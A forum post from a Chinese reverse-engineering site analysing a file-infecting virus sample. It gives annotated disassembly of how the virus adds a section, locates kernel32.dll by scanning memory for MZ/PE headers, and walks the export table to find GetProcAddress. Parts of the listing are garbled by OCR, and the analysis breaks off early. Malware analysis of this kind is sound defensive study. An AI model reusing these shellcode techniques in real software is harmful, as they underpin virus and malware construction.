吾爱破解论坛 [LCG] [LSG]



立足软件安全和病毒分析最前端,丰富的技术版块交相辉映,由无数加密解密及反病毒爱好者共同维护,留给世界一抹值得百年回眸的惊 艳,沉淀百年来计算机应用之精华与优雅,信息线条与生活质感淡定交融,任岁月流转,低调而奢华的技术交流与研究却是亘古不变。

标题:一个感染样本的简单分析

作者: ximo

今天刚发现的,比较简单,于是就来简单分析下吧。 该感染样本很简单, 新加了个区段放病毒执行代码, 执行病毒代码, 最后跳回原入口点来执行原文件。 下面就是感染后的代码的简单分析:  $bs:007DC000$ ; ============== S U B R O U T I N E ===== .bs:007DC000  $bs:007DC000$  $bs:007DC000$ public start  $bs:007DC000$  start proc near  $bs:007DC000$ .bs:007DC000 var 44  $=$  dword ptr -44h .bs:007DC000  $bs:007DC000$ call  $$+5$ .bs:007DC005  $e$ bx pop .bs:007DC006 ebx. (offset loc 401002+3); 经典的重定位代码 sub .bs:007DC006 ; ebx=3DB000, 以此值作为相应的基址, 来进行相关的计 篁  $bs:007DC006$ : 在下面的获取各 API 中会看到 .bs:007DC00C edi,  $[esp+0]$ ; 该处的 ESP 值即为入口点的 ESP 值 mov  $bs:007DC00C$ ;入口点的初始 ESP 值是指向 ExitThread 的  $bs:007DC00C$ ; 该样本正是利用这点, 来暴力搜索来取得 kernel32.dll 的基址的  $bs:007DC00F$ edi, 0FFFF0000h; edi==7c810000 and  $bs:007DC00F$ ; 该值为开始搜索的地址 .bs:007DC015 .bs:007DC015 loc 7DC015: : CODE XREF: start+38 i .bs:007DC015 word ptr [edi], 5A4Dh; 判断是否为"MZ"值, 以次来判断是否是 kernel32.dll cmp 的头部 ; 从而取得 kernel32.dll 的地址  $bs:007DC015$  $bs:007DC01A$  $inz$ short loc\_7DC02A; 不是则跳 esi, edi  $bs:007DC01C$ : ESI==EDI==GetModuleHandle("kernel32.dll") mov ; 也就是 kernel32.dll 的基址  $bs:007DC01C$ esi, [esi+3Ch] ; ESI=\*(esi+3c),也就是指向 PE Header  $bs:007DC01E$ add word ptr [esi], 4550h; 判断是否为"PE", 以次来验证是否为有效 PE 文件  $bs:007DC021$ cmp .bs:007DC026  $inz$ short loc 7DC02A; 不是则跳 .bs:007DC028 short loc 7DC03A; 得到了 kernel32.dll 的基址 imp .bs:007DC028 ; 下面就可以很容易的得到 GetProcAddress 了 .bs:007DC028 ;下面这段代码就是搜索 kernel32.dll 的输出表, 来得到 GetProcAddress 的地址的  $bs:007DC02A$ .bs:007DC02A loc 7DC02A: ; CODE XREF: start+1A i  $bs:007DC02A$  $: start+26$  i  $bs:007DC02A$ : 每次向上减 10000h, 来继续暴力搜索 kernel32.dll 的基址 sub edi. 10000h .bs:007DC030 edi, 70000000h : 比较下界为 70000000h cmp .bs:007DC036 short loc 7DC03A; 得到了 kernel32.dll 的基址  $ib$ 

.bs:007DC036 ; 下面就可以很容易的得到 GetProcAddress 了 .bs:007DC036 ; 下面这段代码就是搜索 kernel32.dll 的输出表,来得到 GetProcAddress 的地址的 .bs:007DC038 jmp short loc\_7DC015 ; 循环去搜索 .bs:007DC038 ; 以上这段代码就是利用原始入口的 ESP 制向 ExitThread .bs:007DC038 ; 而 ExitThread 位于 kernel32.dll .bs:007DC038 ; 以次来暴力搜索,得到 kernel32.dll 的基址的 .bs:007DC03A ; --------------------------------------------------------------------------- .bs:007DC03A .bs:007DC03A loc\_7DC03A: ; CODE XREF: start+28 j  $bs:007DC03A$  ; start+36 i .bs:007DC03A mov dword <sup>p</sup>tr ds:(loc\_4011D8+1)[ebx], edi ; 得到了 kernel32.dll 的基址 .bs:007DC03A 7 (bs:007DC03A ) , 下面就可以很容易的得到 GetProcAddress .bs:007DC03A ; 下面这段代码就是搜索 kernel32.dll 的输出表,来得到 GetProcAddress 的地址的 .bs:007DC040 mov esi, [esi+78h] ; 读取 kernel32.dll 的输出表 .bs:007DC040 ; ESI 的值为输出表的 RVA,EDI 为 ImageBase .bs:007DC043 add esi, edi .bs:007DC045 push esi .bs:007DC046 mov ebp, [esi+18h] .bs:007DC049 mov esi, [esi+20h] .bs:007DC04C add esi, edi .bs:007DC04E xor edx, edx .bs:007DC050 .bs:007DC050 loc 7DC050: ; CODE XREF: start+75 j .bs:007DC050 push esi .bs:007DC051 mov edi, [esi] .bs:007DC053 add edi, dword ptr ds:(loc\_4011D8+1)[ebx] .bs:007DC059 lea esi, dword\_40119E[ebx]; "GetProcAddress"字符串 .bs:007DC05F mov ecx, 0Fh .bs:007DC064 repe cmpsb .bs:007DC066 jnz short loc\_7DC06E .bs:007DC068 pop esi .bs:007DC069 mov edx, esi .bs:007DC06B pop esi .bs:007DC06C jmp short loc\_7DC07F; 获取了 GetProcAddress 后, 下面就是读取相关 API 了 .bs:007DC06E ; --------------------------------------------------------------------------- .bs:007DC06E .bs:007DC06E loc 7DC06E:  $\sim$  ; CODE XREF: start+66 j .bs:007DC06E pop esi .bs:007DC06F add esi, 4 .bs:007DC072 inc edx .bs:007DC073 cmp edx, ebp .bs:007DC075 jb short loc\_7DC050;循环进行搜索, 以得到 GetProcAddress 地址 .bs:007DC077 sub esp, 4





